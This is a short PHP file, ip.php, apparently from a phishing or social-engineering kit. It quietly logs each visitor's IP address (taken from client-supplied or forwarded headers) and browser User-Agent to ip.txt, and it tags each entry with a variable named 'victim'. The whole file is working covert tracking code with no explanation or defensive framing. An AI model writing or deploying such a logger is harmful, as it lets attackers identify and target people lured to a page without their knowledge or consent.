 ip.php
1 <?php
2
3 if (!empty($_SERVER['HTTP_CLIENT_IP']))
4     {
5       $ipaddress = $_SERVER['HTTP_CLIENT_IP']."\r\n";
6     }
7 elseif (!empty($_SERVER['HTTP_X_FORWARDED_FOR']))
8     {
9       $ipaddress = $_SERVER['HTTP_X_FORWARDED_FOR']."\r\n";
10     }
11 else
12     {
13       $ipaddress = $_SERVER['REMOTE_ADDR']."\r\n";
14     }
15 $useragent = " User-Agent: ";
16 $browser = $_SERVER['HTTP_USER_AGENT'];
17
18
19 $file = 'ip.txt';
20 $victim = "IP: ";
21 $fp = fopen($file, 'a');
22
23 fwrite($fp, $victim);
24 fwrite($fp, $ipaddress);
25 fwrite($fp, $useragent);
26 fwrite($fp, $browser);
27
28
29 fclose($fp);